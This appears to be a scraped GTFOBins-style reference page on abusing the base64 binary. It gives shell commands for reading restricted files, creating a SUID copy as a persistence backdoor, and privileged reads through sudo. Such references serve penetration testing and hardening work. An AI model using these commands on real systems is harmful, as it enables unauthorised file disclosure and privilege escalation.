 .. / base64 Star 7,025
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
base64 "$LFILE" | base64 --decode
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo base64 "$LFILE" | base64 --decode